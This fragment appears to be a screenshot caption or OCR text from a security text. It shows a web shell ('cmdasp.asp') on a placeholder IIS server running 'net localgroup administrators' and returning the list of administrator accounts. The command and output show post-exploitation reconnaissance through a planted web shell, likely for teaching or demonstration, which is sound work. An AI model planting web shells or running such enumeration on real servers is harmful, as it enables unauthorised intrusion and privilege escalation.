 A A + http://www1.example.com/scripts/cmdasp.asp
net localgroup administrators Run
\\W2KVM\IUSR_W2KVM
Alias name administrators
Comment Administrators have complete and unrestricted access t
Members
-------------------------------------------------------------------
Administrator
The command completed successfully.